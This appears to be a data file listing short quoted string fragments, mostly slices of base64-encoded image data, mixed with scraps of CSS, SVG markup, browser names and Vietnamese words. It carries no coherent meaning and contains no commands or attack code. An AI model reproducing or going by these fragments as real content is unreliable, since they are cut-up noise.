"OcM92eZ6pu", "ePcGju9cpb", "UZ2yrun/vT", "3txpXClMWm", "T5mBJ4JTKQ", "9hJO418ZJ3", "Pa+zQncNrs", "uJezTrNSdy", "7ZN/mrF/ZL", "JVDvnPAtxn", "xlebDBdcHU", "CO0F9OcEUo", "F8f75W794i", "BheBf5iHvL", "C5EPAICz8O", "Pc01rscO9j", "U6Je6XN9oP", "AmsvIR9yTn", "j38fFHPTNC", "GuTh/ouuQS", "yHNjEOZ+v5", "AyUAANyJT3", "XsuV0c124l", "cp8gEALe79", "jUd3/nDSiY", "tjiJe+WJrZ", "lcW/dTXGvv", "+xhlsmgBmh", "820ncK01s5", "ontainer *", "37E7iXs06z", "33fhGOuflX", "3bGe5p7f2H", "bMFulXQi2n", "qfxKWkR9WF", "LMPcw9Bwpz", "ybW65TFwKo", "rz8SMcmnu9", "D2vul9M/M1", "2sU9Apxr++", "z+dLNO+7Qz", "IAAHGXI5+4", "M8jn7h3bU/", "SVqbjXGqzB", "PcJK3NxjhV", "8AZxT9yLEP", "WRtXyPM9TV", "+sTYFZbV7J", "ouqVskCweW", "T9+qb/cS9b", "zHvjVJlaLV", "3P/fsn+d/6", "l3ZiOTzW9z", "DPcYpuMByD", "vRcwV8SpMu", "3rEzMvX1Mz", "FaEGYe69Vu", "v02ObuM8m0", "w70n2fxRx8", "prhX3+y6o7", "WTR+fo5ImB", "nMg7rUUpi3", "V69R1Yy5Lh", "mbsF83bAJo", "g4/IH0z6bO", "2Rm/fJx67e", "Yh7e0LcDKd", "q4VpGWBk1q", "orNRJ0s04d", "HmDPcEFsiU", "dCDcg73hKO", "MNfqZJlcL5", "XZmbgj9J/7", "uVt8SFeW+c", "65juxQlMZ2", "AAwAhvKAAA", "5oyZISejAN", "XsiU1+fEsT", "0GfUd/9UR+", "bXA12lljP9", "jzaNIttFff", "EPd2ZWpG4Z", "FnEnwxAsjD", "81oXMAci0+", "w5xM5yDM5a", "DJropJhvcr", "dpuXbhf5AO", "HnM9MCW/N5", "cmtifTG91i", "mPlmnKFvTJ", "vvG80CuURe", "28.55 0.45", "Hk+/WpiWAU", "jA1Uvv7/qn", "7G3Ivva4v1", "AYMuvGhBqU", "7kWIe+Jegc", "6G9V21/bn8", "S5xDwAAYDp", "MDR3PsdBQD", "x2Ugny4RiU", "h7FmHuYe6p", "ozszYx+RBC", "AEAxD1xL0X", "bhl1/K3rol", "44v9eEyYcQ", "MY5iFkPZUj", "7/JuYWOIm+", "uHf14uU7xb", "67yw2qa4J+", "4FyHuiXuJK", "I6T6bap2St", "xD272FTnbR", "IygLN", "lenMB0fKrp", "s2My0/Cpbq", "sudlekpZc3", "Oz7+Pijnhm", "0Yy4R9zzQd", "7o5Rb85n9P", "sVPXQyRpev", "Szxq4TRGZu", "xrKMHvJhnb", "QmcQU1Wq7X", "cRAzrwCmdY", "4ap8KMbz3F", "bDxP30pviX", "g1GEPdEiHs", "v1XfHj/THC", "z11/XxKny5", "E884v8y73l", "ZFxqts0ZuK", "39NEnMHsjJ", "YjI9THLmkq", "vth4l56U9y", "wE0/vo55pm", "Ptb2Phwb/0", "IhEYSc9L2o", "PEvdze3d0/", "iFsu01So+J", "Y+O5pxrLps", "oh7wsR2TuK", "3zUncK26Cu", "3ISKszDnHP", "ASL4wAAMBq", "E+M2XN9DuT", "uKTPLzvBqx", "gO73Pifuee", "YKpO1b5Keh", "AADjhQAsAA", "gin: 0;\n  ", "Prglme5Q65", "GxkAAABi/v", "9L2oZiggcM", "f5IQyMbkRO", "NUmTVs+aGd", "lM/b5rirFV", "AwAAeMA/dQ", "NXxKkyHz/C", "N8/smMw0fK", "AWyNfF6fKP", "W66SYM9xTb", "8EM8Bgy68a", "8glqq6o5j1", "cO9bi/yXfD", "UXETqjuO9x", "3PiXmmz/SB", "+PJsuAmFye", "olTZVrWpjt", "jJu6tdRL3d", "FOnctluUy/", "RWDcn86LGE", "DNmNts/gmx", "vpzxVeXFv/", "RdGaioY0Z2", "vQOeCS4KZc", "Nc/zXwfMwL", "3Nt8U9yrb7", "2+ItnMS9+t", "d7sou3YGrD", "SDRfTyzCT7", "AAAD2Ac+Yh", "AAYCXeKAAA", "3zncA8zFzL", "CMzokNaEYo", "YUfEL8944V", "PO2I+vzj2y", "8p0u77TMKa", "PrCTsfQVhJ", "7ujO1InHP6", "sbci+9ri/W", "8xQhxLTX39", "3A/iHjSEX0", "ddqmuNdyZX", "uura/iHQ2Y", "Owk7ikzy87", "rpZJn2bWe4", "zbslMsGqHH", "vP/qRGzL/g", "7sAH+Cz4Am", "ae/D1+pkmX", "h3Y5iXu6M7", "NzdPLEQJ0y", "wLPBCbSmLa", "I9N/9xuW+3", "AjPNAAcDqx", "96sJwK2Ie+", "DiaBX6rlYk", "UhGKMOp2+O", "+m+JUmZh7t", "nX/btinJtM", "AgILWyCfu1", "9c/ydLJMfV", "pTaSSfTZOB", "2qbfcS98KK", "7sZDX9xJmd", "SZh7mHsWYe", "754meOz97X", "4d78nHKJ91", "AAK3DgAgCA", "+T5/1z0yIv", "3XHqhYxwk7", "Iqb7bKp1Cl", "/rTWwSTO90", "QnSzT9nqgq", "8KANALBR4p", "eS789lcWgQ", "/iq4/wFn3F", "spat/lj/2c", "TGYaPtUtdE", "R+s99YTSTA", "z/g2NjBPg3", "n9GG6z+YTY", "ICbEffEvQh", "3hZBAAAViH", "6XV+sTYFZb", "v+H5yyOfL+", "U5Oiw7iXvK", "mWJe2niHgB", "0%;\n    in", "+iku7w+m+J", "yvfx3THJvF", "Qmnxc29n18", "ol7HjNxb62", "xGpkR1x+mt", "LM+GSYe24m", "mTVs+aEtZW", "REFUE3QKiD", "r2FT3Nvdpr", "GMil+Y98ap", "ITAdeOUAoI", "ZF7/cxIkTR", "i5O4V5o4gL", "Op9USVbD9E", "QQek2xuSP0", "MjNdB3Ee9T", "AzqNLHNNFL", "/8rf5MPIYQ", "DOfgjNO+8M", "gWMTH3bJOP", "JT4l73Zvth", "   <use xl", "yn9bhR+k8F", "6HGHXhpnAo", "7FJsyjf2Y2", "1vmAAA8Ol4", "klM7U23XHq", "KkDAAA04zb", "Y/GJvTRkrG", "th=/;", "GFMK+EnjoZ", "Je4kpca97s", "9/73mJBEvf", "1cvXr5T3Hu", "M9/HjMAzgY", "6hDPrCSsPc", "63oTmwTTOx", "Oj2LfOJe5+", "iUgCdug6+m", "Oo0scU9sn7", "xjZ28zFtJ8", "UGonnUyTgY", '.99Z" fill', "cixD3MnuPN", "Nca++OU7cA", "QA6dR18N1P", "65o4VZ68Pu", "t)) / 2\n  ", "cO6Wjz37k+", "3TvTiBCQ0P", "KXA5RSXIuf", "hrgn7kWIe+", "7iXvxTXFvb", "6L6y2Ke6Je", "ANgfh3QAAI", "f5UY4bVyJS", "XQyRpevw3x", "Wd4NeKez0n", "rYT99LEPQB", "clZcdAAC4Q", "lh86qQTNoZ", "APw07/8i/T", "VSyXRm/Yxz", "goMscPMI5g", "nSPDH", "E928RZMbbi", "8W9sdVpm+J", "zR4IWZaTTK", "ocT011+TxN", "er {\n    z", "hAgDgjpxGP", "FTzom8jiae", "hhHLixYEQs", "nwjant5ZAP", "-button-lo", "nk5PyLP9hs", "T99kkmg2fp", "v6l/B4P/eL", "ncrYDpPptS", "TcRqfJCXvE", "NMRwl7/k65", "em61ILpTnf", "kwzpv+9W3F", "Ncw5zhnsAC", "fLhfLWTa3H", "WNfF8uMzQo", "zD3HOgMPfS", "diggbxzPNv", "4v1qbArDav", "uSyX6ZfSxP", "GxYAAGzhNP", "UykMW1bhVP", "DbyiXsDtxH", "B7Ms8d7xI6", "CAAAFX/994", "SxWXB", "JQ5i5hXAtC", "QMictH4oJG", "U93hicR9+x", "Pf/I3br9fE", "s8R6xYymGp", "4zAM4GJNKZ", "5V2di7u1jr", "3dCSJSX0YB", "axm3oHPBNc", "OB7/CUDAOT", "PprtapT6KJ", "2xT3xL3BG+", "Je7qzDnEPA", "58vq8g2n2B", "32wn7oUXxT", "aSgPmu/6be", "9ZJ3NOddYh", "omGt1skyuF", "08ky+XxTpN", "Te7jd19nHz", "u1zEvfqS3d", "7V9jovrLYp", "s6ru/8wYUz", "fv0x2j3pzP", "sbctGQlW5c", "gbvVGPnFP3", "ePZj7FSDTZ", "xL03cAwCAb", "9x6/FPcyy+", "z2rySmVqb7", '85" height', "JSAJ26Dr6b", "bmfq5cHDux", "zwQm0pi2ra", "ZlakbhndRL", "O4/xwyTk6L", "c-button-i", "jMNrkc/lKi", "MA5fEACAAD", "ETjk9BOyec", "2YSpOx6Fsb", "LZjacDMaFz", "38Fvf81u/7", "6CqQ03o3EB", "D2buc2EsTM", "TGh4AC4zM9", "H068WpmWAk", "2+OcTNcA7O", "ZqJNl+rDum", "c0513h3Y5i", "3Xyj1X+zDG", "Ke7VN+t78z", "xL30sQ9AAD", "5fwub+u7vv", "8s07xIzfRN", "qhxxPjNlzf", "HvXHHv+QNq", "ZZhJl4xa5h", "FkezwG+1Mr", "ACA1b2JfOI", "KPA9dQ3jv9", "JDDnCwbOwN", "p0sk+tFkjo", "qkjmPVQhuR", "712aePinsh", "sMDUrtpJNp", "INBto+cZxO", "sSW9sJj6ec", "PR7QAOAgxD", "PBs+MABAAC", "tf3AAAKDqz", "   </svg>\n", "1L/HRTrFzG", "UtWsnUp010", "a7i10souu7", "G/m+DLRtOq", "7rb31B0NWa", "AAA3IO6Jex", "P36bFN3GeT", "u6M7Uicc/q", "z/hY29d3fe", "KO6V6cwHR8", "zhDk4h7U5z", "+jMREMbM7Z", "72zzJoyNJZ", "vlJ4l7n7cS", "sttW5vH0q4", "unadJ+71Xf", "5Vaq5rcwUw", "nd7nxH3PPf", "Tu5fbuVot7", "ca86jLiXcB", "TZy+y2Pjua", "WIewDwChcw", "/vcf0zAidL", "JgMAAGF+Gf", "sVcS/hJO75", "mLu1XjJhjY", "x3vxv8KFTc", "/+bv/wF1SY", "Xi3tWLl+8M", "i1uoYcz8Ni", "1xIAQAgANZ", "OCCUN4DqmM", "W2Ow66YYBc", "KeuJeYEve6", "SFg/kdn10s", "GLoJYW5Nzz", "TeT03rKV4n", "6Zu+KfyBBw", "p78mRvus6E", "b7j0SCEkCb", "fD/kEN9sNQ", "Z908qYurZG", "cA2ePMBAIA", "3bFPfqm8Wb", "8tlhgaldrI", "AzZjbbP4Js", "9vF/kAYBt8", "5iXu6M7Uic", 'width="295', "N1tuF/kAgC", "dklqgjPNuy", "117FLemik5", "ldLOduJcm7", "z2cxQtCHL7", "bzT8hdklqg", "ja1O2xT3Wq", "bBPKUuYyNh", "5jmd2exTpb", "tC2/4rv2v6", "jHz1I4d7r4", "xmRDwAAOL5", "YO95r7Dr7B", "bVsUt5a6bk", "R4UAYA4cU/", "mhLdm8ugcn", "yHe7KLt2Bq", "EN2EAAAAD7", "9sJ+6FF8U9", "HfB7GdKHMT", "wvSjijM49A", "fk7hnsU5zE", "wN1yng8c+3", "07Tczzx79N", "ZXC+S1JnI1", "pEqyGqZf8j", "ovvZTWT652", "TwIzQyTKX7", "emwT99kkmg", "MTEO+7Qq6A", "Jmixsst94x", "aTMPM5HMu4", "JeYVPcy22K", "tHwoJmjgMM", "MGFMy1Olkm", "/+hnrohTZT", " kỳ để lấy", "qFPE+ZfLS2", "B/WfdPKmLq", "EeJgGAmxD3", "Fvfpmhrgn7", "b+6pdV4Qtc", "ceeCRb3EIP", "kwnxKR6wWe", "Jp8XNvZ9fP", "Z6bd45rV+m", "uAiaUUsUxd", "woj8n1Z0id", "wZCsttW5vH", "JNm/B1B4Nu", "jsvDPgAAF4", "+NUmTVs+aF", "mEuYe550Bh", "GAjochH3LM", "n7hWfvOmmu", "sVnxAEATCT", "R9Y+aKTe3G", "MibmXp2Jub", "z/ehGxL083", "bv10skz7tj", "5x6ISPcJK3", "JTw98zdns7", "t/N6yseKe7", "Nts/gmxS1I", "TiJfLdfmiL", "uYB57GIjPU", "TyTL1dS+hM", "VWQMWv4DZ9", "8hH3wkrinm", "FffzBD3xL2", "atO5xndNyb", "MWMn1dt7Ul", "jCaSQFBm7z", "4k5aftQTND", "EUPAPBwvol", "qme3EC0/Gp", "n3aFdTuKe7", "dRL3PGbi3l", "hJHpr7+axj", "TlwLoPLrEM", "veZrFv8wGe", "zaTjM0knyz", 'E"/>\n\n    ', "kOR9/6oyUg", "xxd5viXn3z", "lDEnLZ86nS", "7ulO5eXZTu", "64FyHuiXuj", "AKcUDcVjY6", "XR4bzz3VWD", "E6zKEeczU8", "p3IFDdbJM2", "QV+s3HTqvV", "wJ55kAHgVM", "HwI7ROLb4g", "dT3X0EilpC", "fokmriydUy", "Gakzkamv/Q", "wCmNjXfyxT", "TYHkv4wgAA", "5xxHeff4Fu", "9hYHxL3pm+", "tUw/ZKfGft", "Oo0sc00Uu1", "59c+mhrTbF", "5bNdNp4cyb", "NPVL1SFgg2", "bG1LU1evs+", "WTYFrkVOKB", "m+2Hi3mMiH", "RrGXprc70F", "nLAUoprsVP", "zySLW6hhzP", "HfamViD2fp", "93m+KeuJcl", "unuf0u2U1x", "6JGZ8Mc8/N", "0Q9MljpztG", "iYcn4J2Tjh", "48Q9ALgXXp", "d9U9yrb2aI", "vxk46JPI5m", "2A76xNvbrI", "jvZjqntlVK", "hjA1KWV/v0", "YTQKGHuYe5", "/hwAAAA+KC", "S0SDxMOD6L", "7hH36ktvdR", "U2xT1xr3KD", "3UKeJ9qrRl", "kcw66EMyf1", "+7kJO4VN0H", "Ja7MxTpVZw", "KdEFP2dUFJ", "0fWPmik3tx", "3RK3Cttth8", "UE3QKiDPcG", "5PPCxr6Pjz", "x75/ejXpmh", "DARWcjn7gH", "LfQCTGpXvC", "ggU1rG48zj", "AAHgU48hH3", "c2cZ8bAtfN", "3eWGSGOpSY", "b9OM//wvqx", "wwNwmZnpvm", "12u6Xdl4E8", "k7pUmtnMS9", "nyqy/thNxD", "z0od/wGH5D", "lOlYm5Z5t8", "dtNR5lH0Xg", "TSTxmaCTWe", "IS49/SmyAc", "Mv33n2G5H2", "l2opm2TdvC", "cm0/w3TfFL", "LUzLACOzft", "26Ke/XNceI", "/yfQ1xrzqM", "unOOsQ9AAC", "mJe+JehLgn", "LbmUXpTW+Y", "MAI8hs25Mq", "AIApyPuiXs", "X9VaUUgZW7", "wrwhcE1wHh", "gj7ZT2dC55", "hKxhMzNpOM", "mdBIYk7aPh", "RbvIgQQuOF", "ljavvEfWM3", "P9hXlD4Jrg", "AgxL3gk4f9", "RAAC6fPHuh", "N+3duQe+l1", "2zzL/jG3tJ", "xEz4lQ71Y5", "FXGYLap2CN", "EAgK+5jnzE", "M0GngDjDvS", "JHGtG0VjXx", "nqUGL6669r", "Bcz8f5ZROw", "FqTKfrU1MP", "sz41lOMcwh", "Ww21fkJJC3", "xvOGe7ngUx", "YDJ2nCuFcz", "f8jNjv2jeB", "9Np8Qu/RYu", "MKHFwUzZ2V", "oR94h7Poh7", "3zhPb8t8gE", "zwC9EiYe6+", "h/uYTt4t8A", "MbZ+4b+yGl", "TTTVbr/MrD", "pZnwyzD03E", "atV6nWyvG2", "nv1zXbiXnh", "AAAGV6uAAB", "HutSRk4jpk", "JEEJGYe5h7", "Um5p5t8hFM", "4JAWAad5Hv", "UeflCBLMzM", "LfepsgHANv", "8LkQwghhDz", "mc0SGpCcS9", "4AAMA5fEAC", "+HC/Wsi0ue", "eBzz2E1pov", "aZwqM/Z6KM", "WY8ckw99xM", "O/XGmmcQde", "98Ei2uIUez", "PApjdxXLOq", "WY+foRDcxf", "ibm3j4m5p4", "akApjPyyDz", "fJsWZ7nw8/", "KdLp68KYme", "HQAA7Ia4J+", "AcAAPvgwR0", "M1dsFuiEje", "s2tU4pz878", "Et0ODF2Km1", "nOCCUN4Dqm", "Mcm0/w3TfF", "VM18n+YtPB", "g/+8XfUK9H", "wVoHi", "piblqxk61K", "FMjdRAndL2", "ZNcS9I3AMA", "Gb5i/Ke5FN", "   display", "eBtCMuc3mn", "yIAAAAfGJe", "VJNHFl65gm", "tNp+0h8D1z", "C5k3i3rSoe", "/o93/uIveX", "I0MvK8y94b", "zf8AwQAAOA", "uTZXI9JFKn", "n6vYdZ6ryY", "elYm5t4+Ju", "5/gu+yxgpK", "CJMpFP3MtO", "pfOkGlhFCp", "1A+pnX/iv1", "dxqD5viXn3", "lMn9QInbG8", "Tzh3y8fe5M", "yrJaph+yc+", "k4GLq+68gE", "nvi3uAN8zc", "yHmcedytgu", "LezE1xL7Ms", "k+8rxE/f22", "yrMzXeGuan", "fbSdwrboK4", "rmJZx3QvTm", "lNmUaezFNs", "wBg5Od/89e", "VQAAoOyTn/", "JCkY+4Jw8k", "MfdqvGRDGx", "84t7jl+JeZ", "5neMziEfNx", "ZBWZmpt3iH", "HXG3u/eZ/+", "tzeMZ0Yy4t", "2X/9PdM6A7", "6kgnFplon3", " nối */\n  ", "Q2tRdXClNy", "Ge1ma49442", "lTl6ocHOB0", "ZJinqNhM1M", "N8eJewAA7I", "WIh8AMIMHD", "ZNl2opm2Td", "aMbRWDcn86", "pu54FMbuKp", "qXJCw", "22LewAAt8r", "BqZEtUdp7c", "NvZ9fPxRz4", "C7toW4txD5", "l2iYY2dAy2", "+61JmXgOGY", "bnM0KDUTjq", "GhjYu5h7ok", "7ExNwTgzAx", "N9FxWMupZG", "AElEQVRgQt", "P/1766BCZv", "O97xq94eEe", "L+juB+Y+vd", "9M+2zi9F0e", "zyecu+XWxP", "osQ9AACocZ", "3W9iU2C6Z2", "Eve8EPcAfg", "nQHLYwJfXc", "Q2dReXClMy", "mZKa/PpjhV", "AQAW8LO/Hv", "exnIkVzELf", "mB66FzvzWJ", "2ipBdLKTK3", "ZQ5BP3AAAA", "xIaFbi/Mve", "MChPUQ+cW8", "avIACAAC7t", "ftE/juPwQz", "nI1MiXqH3I", "qZppj8wm++", "4l7AABQ5uA", "yaPztHJEwN", "KtjO6Zf7sZ", "5eqjjuGeUX", "a6r1jDLRPA", "hwtmXgk9db", "h0pm2WqVeJ", "4XVNsU9cW/", "XmqTjfzHO4", "fmTw6RydPD", "AALjKARcAA", "98+un8BuFk", "MuuXzBN/f9", "h4LD9KmJIF", "CppszMTHg7", "3sjb9OzdGp", "4wAAMBqxL2", "NzT94mchfm", "mWhoYWLu1Z", "glw1Mr2ZC8", "3BPdvEWTG1", "QteFLjMzuP", "4zJh9CCNXF", "HSmweMWOk2", "ReGjJWM+H+", "oTmwTTOx3J", "H1IZUGPthG", "4JxnncC+MO", "HTNYKZ+ve4", "yvk2XqUpXN", "MffqzERDCx", "GRCI4k5aft", "ABW8zzyiXu", "j3HuNnfuzl", "mb7ji9zs3X", "/vrrmjhVnr", "dTn+ynM6Hz", "pSaUPDlDqo", "E2lM23bRyP", "YUHAGDiq/+", "+0ezikaxl6", "xL7p5xLi3E", "AAA3KjzkU/", "dixifD3HMz", "/HMa/0yxTy", "rn+Pi3QKmf", "kAAICt8HIC", "5vNPyF2SWq", "4r7nHngkW9", "7Me+NUmVot", "viXm5T3Gu5", "AMAAJjKGxk", "ONOdj6dfLU", "W5V2LGJ8Pc", "8KcaM6xGpk", "nYY9xYiHwA", "apul86pP9d", "NfUk5jXIzY", "HEnLR93Dyn", "Chrome", "9JSy5uf+q2", "W/hXk8+TYp", "f7+38t5W4V", "D2MyUOYuYV", "5xz2wk7gHA", "/MXLGp3bgc", "/ChhShYImf", "15GPnGvvpk", "gasPNaFzAH", "4IWZaTTKZu", "Nl7zEwfBTT", "UMR0n021Tk", "pktZmMEZMP", "SeCnMPc88i", "5y25lF6U1v", "ikqNhN1skw", "nPokmrmwd0", "cRzBuI5PXc", "nOpq58djFN", "8StybuSnu1", "5DsjZaQ+aO", "ncQ93WmZQN", "TgYup77+CR", "OKTbVOvpFh", "6fTzh3y62J", "/3NuReel1f", "zPfp3klzwQ", "ubf5BP3ik/", "A4W5l2bGJ8", "l6EuCfuJab", "WLu2SYfwfQ", "wUT+Xuoc8p", "CT/YAgDM5z", "GfFzt1D7gV", "tDZgKm99YW", "Yz+bywse+f", "0QeRzMPEbt", "SzTvu0M97Q", "HuuZmYezVe", "uR/vP/qZK+", "ewiLGVx6Gz", "nj3eI3YsxZ", "94AziXnXIS", "aY7NYp2mRb", "xqkyjTvwaN", "VwpScTffVl", "E29A54JLgp", "5STu6c7Uis", "gHAMAMHjIB", "Internet E", "c4p4b4h4AA", "AAANyKF1IA", "vO0KTF0Szw", "eW+cKlOrRY", "dEX+bBTHqM", "XBTKnOGebP", "YS5h7lnEeY", "4p64FyHuiX", "9Vgcdlz+Y9", "ufZr6PGYFn", "HJtP8N03xS", "lNPF9u2TYz", "6GzA1P7pC2", "zqz/jKdMHO", "4RzYh7e0Lc", "6D9j8iGEEP", "9zxm4t5aJ3", "iHz/hZG3E8", "LCdxj7hXg7", "kgnFplon38", "Rtus/d6jt3", "WR5scF0wy7", "zs+6d3o54Z", "cX0WzzzWr9", "Isd8j9w2V5", "OCzsnBDNiH", "21wNdpZYz/", "esTuKex0zc", "Ppn02cfouj", "Q3WyTNvrga", "yrb3bdUdyL", "+QsPQteFLj", "NwUAgA/Ofe", "Dv83jZm/Hj", "+b96e3zd9S", "TwhcN04pIG", "O6x3VOy7X5", "PvUk5quae2", "tDPe0NsO9s", "zzuYZl8w94", "hFCCK0RfxI", "4Z3cS93Tn3", "wqU6tFinE2", "5UAKAIHFP3", "55S1yY98ap", "Df/ET/rlOh", "gtkSst4nHn", "YB+8UQAAfE", "x+RT/oV6Rg", "/h3/858gUY", "jjNeES4xMf", "0Dcz/fRIM/", "2G6XgA8o4P", "gZ+K1usU/J", "bCEeeBpLDJ", "iH5l6vvCUu", "1TfHiXsAQB", "E4h7SRNxT5", "w7sf7j37mi", "R6R6TLE/Ij", "gSwfoZQPTq", "8sRAnTIez1", "Eve7N9sPOE", "oFsFvZjmjF", "oe2Ro3TyTL", "sz//c30Gg3", "xDwD6whsJA", "EPQAA6AkfJ", "/nOh0NSvNC", "yITRDLMSBw", "6WSaDFxMff", "JxL2ki7gkT", "Pq2hq9fZ94", "3Wu4WZqa3w", "f75W794iWW", "Y/JyZBmxqF", "vJY6HQgvUH", "/9mP/iOriP", "QQQncWLzGE", "vZKbWpjtOv", "yccdoXnrjY", "Isf/+EfxPs", "/+uiZOlSev", "x8Tc0+fehL", "xslXc5Spr/", "ZlrXpjtPr2", "6OKwCwAAbO", "UntnIS93Tn", "ddxT3opviX", "xtN0WtU54P", "XVQTe", "vNYvU8zTyz", "B0kVKZuuNR", "x6Zap4R3ZW", "IjnzkidI4g", "qa7YPYzJQ5", "CNxXH4IZ3L", "BCwwNwmZnp", "TD33EzMvRo", "C6f30ugbzS", "SW8TjzuFsB", "l5yU9wT93L", "Linux", "r19n3js5m0", "KkDKmaVd6g", "M8AHnHh/vV", "iYqd0fTYPX", "8hh/tuP+tw", "uszD3hueef", "NNlRL+xYKb", "PibmnT/2sM", "qAWHkBDP17", '398" y="-7', "wE0Y26z+Sf", "hH3PMNJO75", "fdrDwCwX+K", "Ss5mgU0Cc4", "NTrRPcN8xM", "iHMx0P9Ml7", "pjakwtgPy6", "+yXEv/deHi", "ZjcQ9AICG8", "+v5rg9hNvQ", "/nKvwHfX63", "MW7Es0FnMx", "l9GCePd4jd", "Olnm0l2tE0", "XBGnynz8CI", "i7dgasPNaF", "0Uj35fLDA1", "xGPnFv5qa4", "Nf+JenG/Fm", "L8zeXSOTp4", "mSviVJmPH+", "AAGAbxL0ZQ", "PbORuAfQGC", "PM/YoeOhkj", "gVM99mUasx", "YoY05aPu10", "mZrqvWMMtE", "KjYTdbJMH9", "oJ2jZp5Dvj", "d16JewuRDw", "PQ++o25p+r", "Uacs09mNuu", "J1O7VMOEzi", "i43MkKqmSM", "Gvsxt92Uic", "aHvBjPAY8i", "JuVdnYu7tY", "mnkE/cqm+J", "5m4t9ZJ3NO", "wWJWELmZtL", "FL8x741SZW", "Z7DNPxAOQd", "seFVTbFvfp", "VwuiMTWvi9", "jYm5h7kndl", "aPff5JvhHs", "FP3EtMiXvd", "9vp8wrlbPp", "hJx0QeRzMP", "AKKmK6zKWg", "+8Ad/SA0TI", "K1MU6VadyB", "ebmdoWcHmw", "ggzL3Xyj13", "3XF6nZuvvR", "vc+J+5574J", "FP3IsQ98S9", "fbWxwQ96Zv", "VqsPE6NTT3", "XRMk3nE055", "XBzkAOBlxT", "th1zdFPgAA", "vq8g2n2BXP", "q/+STwgI7h", "3yceu3lbQB", "Ljwzunn1bu", "T3XxvEbuod", "8Lf/sevCT/", "iXmFT3Mtti", "iVeZ5DXVWn", "zlokVzELfk", "A4M4IfAAAs", "6vlibArPav", "euBch7ol7i", "L9R0uUsZfr", "74l5iStzr3", "/TDFPL8NMu", "3udUrXpvvc", "WJewAAzOCQ", "vrte15vYJJ", "yp5bNdNp4c", "30pviXn2z8", "vGbmjJkhJ6", "gz3ZJu3YGq", "6iXu6sw5xD", "e672YYyzma", "7MbcVm9p3K", "AqcU/cixD3", "2YpozQkkDu", "HQ3OuVt8SF", "8Jtc7I3UmM", "TeY4U3aAAJ", "cM9r88caG/", "HDv205lzuH", "uYiHvCxHZO", "gAQAABnyJf", "KEDSmRuP2+", "kAAADOwwsg", "iAgC44ZvIN", "983miXfDFP", "Nf/AUR6YxX", "Z3uZWq+S3M", "VZnHOKeG+I", "jqZJgMXU99", "O4BwGPgzQo", "Q+C6mWl1Dl", "zQyTKX7mqd", "96muFffLN5", "3ElPiXvdm+", "em/AwnE+C9", "vmTK09A+w7", "7d3Z9ttJGc", "GjG0Vg3J/O", "1POHfLx97k", "Tj2B6H/1c0", "jYzTM7JjMN", "ZmZh7+5iYe", "HNGaGkAVzH", "Y0JAACmch3", "bpj1JvzGf3", "PExkob5gFL", "cSxH3Zm+Ke", "8kro+QujLd", "PGjI0V2U//", "4z/3znAk7r", "gjZ5j9PWPJ", "Hlzimi1yok", "jujH1X2b/P", "riXmxP3AAD", "zqZlb9xnuM", "z20XYNCr+w", "8P9aiHT5pb", "JjMP58CAAA", "VYny+R6kaT", "6ISbVC5ZMI", "l7b8LkQwgh", "4bu6ElS0ro", "M/aJ5G0Az5", "8PiF2SWqCM", "wqE6WaXs90", "+ynM6HzSZV", "xiHtuiHsAA", "mem+Yg23TA", "UdwDANgxBz", "2I3d62ocJv", "AAgAElEQVS", "zqZkvuhzaG", "54UdwDANgJ", "ozza/tHs5W", "OU+miZpvOp", "f/SxsQD7zZ", "A6jy5xTG2f", "ODstO4p4ys", "1b8AMHkCjJ", "\n         ", "IOz7crxYyb", "MrEvesTuKe", "xoGSATS0TN", "Z6b5iDbdMA", "2LuWZmYe/u", "cK/Dd9brex", "zL0aL9nQxs", "46WSNfGgTo", "NwT9yLEPXE", "frE8Jtc7I3", "AAWD3xD1xL", "on-color: ", "0Mka+dIgQG", "kJVuXMt0Fs", "zNmvqpjL2H", "TWGvvlk2MR", "AAHDbHPwBA", "xb7rA46Ln8", "pQA0Mm9pGV", "55001xb2x1", "EvfSmuFff7", "hqQnFGHU6f", "vzBsC1wTnM", "4vX/1faPZx", "f/P////2i+", "SviVJmPH+H", "vFb+zWrsVq", "OzWKd54WTK", "AARIl74l6E", 'fill="none', "8bbZAN0J7M", "077tDPe0Ns", "LnazQF3dSp", "BTa9MdZ5KH", "zrwh5MaB/C", "Qz68Qyhh4v", "AYe4Nzz35B", "PYyT3sOizP", "LM0glmCaT+", "7rVcGd1sJ+", "8KYmedwjxw", "ULPjP9Fs+8", "g95GPuLfbS", "ywA59giZX7", "4p4wsYeTuG", "rwCmdYnLAU", "qR5zPTFkz/", "w+72CafcHc", "cWmWiffyDB", "+m4cn2LGzH", "nEPAAA+J3x", "3Mssi3vrbo", "to5PtymaFB", "vZo0B20MCb", "5xndNybT7g", "Nzr1feEhfm", "oZM18qUYgM", "uUk7unO1Ir", "XEvunmLuPf", "a+T/MWnglM", "OciTtC/z4X", "pJNlnsM92c", "Mf2HeELgmO", "http://www", "TeOYWpf6+u", "Gxv6n/exP/", "seO4txD5AA", "6fuVQDCnS+", "B+d+vP/oZ6", "DSAK5jUk2n", "INofLpgp3I", "lTe+sLfd+Y", "9f5Ns5/c8g", "PPX9TACSut", "uZIW+uJMyN", "ATRjbs/nE2", "Mp1ZP+Ncw5", "H6Zl0O+c7h", "9UKI2xqkyj", "dmYu7VmYmG", "TiHt2J3FPd", "FAHBZ2umPU", "ANgrD7IAwC", "AgAElEQVS9", "5lZdoZXI+7", "CIfmXq+8JS", "f3sz/4s4pv", "zuYZl8w94y", "e6XN9sPEvf", "wmQmdIAQqV", "S0u5j1696G", "OYl7unN0WH", "6nZuvvRcwV", "qEFJmpmZ8H", "XwrQXzBE6x", "ncxL3LM7RY", "GycQm0pi2s", "5RlHDrmiy6", "QGiXMvdfKP", "JmjgMMeZ+x", "E5zHBGR2Sm", "oJjSTmpOXj", "w/xNcS+62f", "3TbPwTd0nW", "tnINN/95uV", "SmuFff7Liw", "3Zvth4l56U", "Z73/3/KNPc", "+mweus8Plg", "sTpa58RjmQ", "transform:", "1knV0P+c4B", "aUTUO2ecEf", "0SLxOKz0Kd", "3jQ9V+t0pR", "zvDk4h7did", "MvToz0dDCx", "4J+4lpsS9r", "Rx72CBq+m7", "xn7RfM2gGb", "H+WUTsJHfr", "+JehLgn7o1", "InYlMfd3bz", "nRdeIvIBAL", "881/+ZVHD6", "7QDb5bWM23", "wb2ezqc5PI", "SNyzOol7Hj", "KzIfhhp34K", "z7N/A3Y2qy", "UeuUNdPvTB", "QiwtzD3PPI", "BFuktZmY5w", "JYEboZJlLd", "rSaZTF2qsl", "+Zmx3/smPH", "dUZipr3+a+", "JehLgn7iWm", "L1wHN8179z", "Zfpi4l94U9", "286AutRTm7", "n2axb29Lnu", 